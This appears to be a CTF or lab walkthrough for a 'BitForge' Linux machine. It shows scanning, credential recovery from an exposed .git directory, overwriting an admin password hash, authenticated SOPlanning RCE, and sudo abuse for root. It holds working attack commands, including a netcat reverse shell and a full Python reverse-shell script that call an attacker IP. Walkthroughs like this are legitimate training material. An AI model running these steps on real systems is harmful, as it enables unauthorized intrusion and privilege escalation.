BitForge
Introduction
In this walkthrough, I worked on an intermediate-level Linux machine. Port 80 was open, and while exploring it, I discovered a virtual host running the Simple Online Planning Tool v1.52.01, which is vulnerable to authenticated remote code execution. I also found a .git directory on the base domain and cloned it locally. By inspecting the commit history, I retrieved database credentials. I then modified the password hash in the database to a known default, allowing me to log in and exploit the RCE vulnerability.
Post-exploitation, I enumerated running processes and found one leaking plaintext credentials, which I used for lateral movement. Finally, I identified that I could execute a Python reverse shell using sudo, which allowed me to escalate privileges and gain root access.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 22
Version - OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
We usually skip SSH.
Port 3306
Version - MySQL 8.0.40-0ubuntu0.24.04.1
Without valid credentials nothing we can do for now.
Web
Port 80
Add domain to /etc/hosts file.
Exploitation
Going to plan.bitforge.lab that I found in main website I see the software and its version and found an exploit for it:
SOPlanning 1.52.01 (Simple Online Planning Tool) - Remote Code Execution (RCE) (Authenticated)
But first we should be able to authenticate.
Gobuster Scan on bitforge.lab
1
gobuster dir -u http://bitforge.lab/ -w /usr/share/wordlists/dirb/common.txt -t 30 -x .php -b 400,403,404
I found out that login page on bitforge.lab does not work at all it does not send any requests.
We have .git that means it is a bare repo let’s clone it to our local directory using tool such as git-dumper.
I found just index.php and login.php pages here.
Checking the status with git status , and git log I see commits.
First one is about creating index.php and login.php pages.
In the second commit I see database connection credentails:
Nothing interesting found in others.
I connected to the database using these credentials:
1
mysql -u BitForgeAdmin -h $IP -p --ssl=0
Found that bitforge_customer_db database is empty, so I checked soplanning and found SHA1 hash of admin user. I tried cracking it using hashcat and 100 mode but couldn’t crack it.
1
hashcat -m 100 admin.hash /usr/share/wordlists/rockyou.txt
That’s why I thought of changing password here using MySQL UPDATE clause:
1
UPDATE planning_user SET password='5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8' where login='admin';
But still I couldn’t login, maybe application has its own hashing method rather than hashing password directly to SHA1, that’s why I decided to change the hash to original default one that comes with soplanning application in that case we will remove probability of hash format being wrong.
I found database default hash here soplanning/includes/demo_data.inc
Then changed it database:
1
UPDATE planning_user SET password='df5b909019c9b1659e86e0d6bf8da81d6fa3499e' where login='admin';
After that I entered admin:admin, and get in. Previous is confirmed also with the way that I tried to crack this hash but Hashcat exhausted with rockyou.txt.
I tried to execute the exploit but it failed then I noticed that it tried to access /process/upload.php page which does not exist on main page but rather under www.
1
python3 52082.py -t http://plan.bitforge.lab/www -u admin -p admin
Now we are in.
let’s get a shell using netcat and then make it interactive with python.
1
2
3
busybox nc 192.168.45.159 80 -e /bin/bash
python3 -c 'import pty; pty.spawn("/bin/bash")'
Lateral Movement to Jack
- OSCP Checklist
- Situational awareness
- Exposed Confidential Information
- Password Authentication Abuse
- Hunting Sensitive Information
- Sudo
- SUID/SGID
- Capabilities
- Cron Jobs Abuse
- Kernel Exploits
- Check if sudoers file is writable
- Try credentials you already obtained for various services admin roles
Running pspy64 to see running processes I immediately noticed mysqldump usage by jack and cleartext credentials:
1
timeout 3m ./psp64
It looks like a cronjob running in every 2 minutes:
1
2
3
/bin/sh -c mysqldump -u jack -p'j4cKF0rg3@445' soplanning >> /opt/backup/soplanning_dump.log 2>&1
mysqldump -u jack -pj4cKF0rg3@445 soplanning
Privilege Escalation
Checking for sudo I see:
1
2
3
#!/bin/bash
cd /opt/password_change_app
/usr/local/bin/flask run --host 127.0.0.1 --port 9000 --no-debug
Even though cd is not in absolute path we cannot abuse it by PATH Hijacking because most likely /etc/sudoers file uses secure_path.
I got interested and forwarded port 9000 making it possible to view from attacker machine using chisel:
1
2
./chisel_1.10.1_linux_amd64 server --reverse --port 3306 -v
./chisel_1.10.1_linux_amd64 client 192.168.45.159:3306 R:9000:127.0.0.1:9000
Here what I see, fuzzing for directories doesn’t reveal anything either.
I understand that it executes the code written in app.py file:
1
2
3
4
5
6
7
from flask import Flask, render_template
app = Flask(__name__)
@app.route("/")
def home():
return render_template("index.html")
which creates an index.html file that we see when accessing from browser and it is saved under templates directory.
I am gonna change the contents of app.py to reverse shell and run it with sudo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
import socket
import os
import pty
RHOST = "192.168.45.159"
RPORT = 3306
s = socket.socket()
s.connect((RHOST, RPORT))
# Duplicate socket file descriptor to stdin, stdout, and stderr
for fd in (0, 1, 2):
os.dup2(s.fileno(), fd)
# Spawn a shell
pty.spawn("/bin/sh")
After executing the command I got a root shell. (I used port that is open on the target other ports might be blocked)
Credentials
1
2
3
BitForgeAdmin : B1tForG3S0ftw4r3S0lutions -> Database creds
jack : j4cKF0rg3@445
Mitigation
- Remove sensitive directories like
.gitfrom public-facing environments. - Regularly rotate and encrypt credentials used in applications and processes.
- Patch known vulnerabilities in third-party tools such as SOPTool.
- Enforce the principle of least privilege for user and process permissions.
- Use sudo restrictions and audit logs to monitor and limit high-privileged command execution.














